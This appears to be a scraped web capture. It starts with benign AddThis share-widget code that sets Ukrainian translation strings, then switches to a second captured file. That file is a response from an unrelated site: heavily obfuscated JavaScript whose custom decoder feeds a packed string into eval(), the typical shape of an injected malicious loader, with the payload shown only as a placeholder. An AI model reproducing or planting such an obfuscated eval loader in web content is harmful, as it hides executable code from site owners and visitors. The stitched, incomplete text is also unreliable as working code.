window.addthis_translations=[[["uk","ukr"],"В закладки / Поділитися","Більше...","Надіслати по email","Email","Улюблені","При введенні кількох адрес розділяйте їх комами.","Кому","Від кого","Примітка","Умови конфіденційності: Ваша особиста інформація ніколи не буде передана третім особам.","Надіслати","Будь-ласка введіть адресу електронної пошти","Лист відправлено!","Підписатися на RSS","Оберіть один з веб-клієнтів для RSS","Не запитувати знову. Завжди використовувати мою програму для RSS","Зроблено","Отримай власну кнопку!","Адреса електронної пошти","Не обов'язково","Маскимум 255 символів","Надрукувати","Що це?","Конфіденційність","Використовувати адресну книгу","Відмінити","Ввійдіть щоб використовувати контакти","Ім'я користувача","Пароль","Запам'ятати","Увійти","Оберіть адресну книгу","Помилка при вході.","Максимум 5 отримувачів.","Знайти сервіс","Сервісів не знайдено.","Відправити повторною.","Вийти","Отримуємо мписок контактів...","Радимо сервіси","Ви успішно поділилися контентом!","Зробити обміну простіше з AddThis для Firefox.","Завантажити","Не відображати цього","Надсилання повідомлення ...",'Будь ласка <a id="at16ecmc" href="#" onclick="_atw.rse();_atw.cef();return true" target="_blank">натисніть тут</a> щоб підтвердити, що ви реального живої людини.',"Установки","На жаль, ми не могли відправити цей лист. Повторіть спробу через кілька хвилин.","Будь ласка, допоможіть нам запобігти небажаній електронну пошту!","Тип двох слів:","Будь ласка, введіть правильну відповідь.","На жаль, ваша відповідь був невірним.","увійти в налаштування","тема","Написати цей лист з різними службами","введіть переміщення букв","підписати, щоб зробити обмін легше","дивитися відео","успішно підписані в!","закриття вікна в XXX секунд ...","налаштувати","виклад","написати листа","зворотний зв'язок","Поділіться ідеєю, повідомити про помилку, або просто дайте нам знати, що ви думаєте.","Потрібна допомога?","зворотний зв'язок","всі доступні послуги","мій улюблений послуги","Скидання послуг за замовчуванням","додавати","видалення","зберегти зміни","Налаштувати AddThis, вибравши до 10 ваших улюблених місць, щоб поділитися.","","","Зробити обміну простіше з панелі інструментів AddThis","Щоб перестати отримувати електронні листи від AddThis ласка, відвідайте","Надіслані ","Ваші відгуки дуже важливо для нас.","Дякуємо за вибір продуктів AddThis.","Привіт","Підключіть соціальних рахунків для активації Instant Share для Twitter і Facebook.","Переглянути відео","Всі облікові записи можна зареєструватися та отримати доступ до іншої.","Підключення іншого облікового запису.","Ми б шкода бачити вас йти, але в будь-який час можна видалити обліковий запис.","Видалити обліковий запис.","Відключити","Змінити порядок списку за допомогою стрілок. ","надавати спільний доступ","Будь ласка, Введіть коротший Примітка.","Ми не змогли надіслати електронну пошту.","OK","Помилка"]],window.addthis_services_loc="",window._ate&&_ate.ed.fire("addthis.i18n.ready",window.addthis,{lng:"uk"});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1729
content:
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"DeGXBrmcu",24,4,38))